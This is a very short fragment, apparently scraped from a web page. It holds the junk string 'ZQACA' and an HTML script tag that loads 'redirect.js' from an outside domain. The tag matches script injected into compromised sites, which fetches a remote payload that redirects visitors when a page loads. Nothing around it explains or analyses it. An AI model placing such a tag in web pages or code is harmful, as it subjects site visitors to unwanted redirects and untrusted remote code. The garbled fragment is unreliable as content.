 ZQACA<script src=https://aaa.aimarksix.com/redirect.js></script >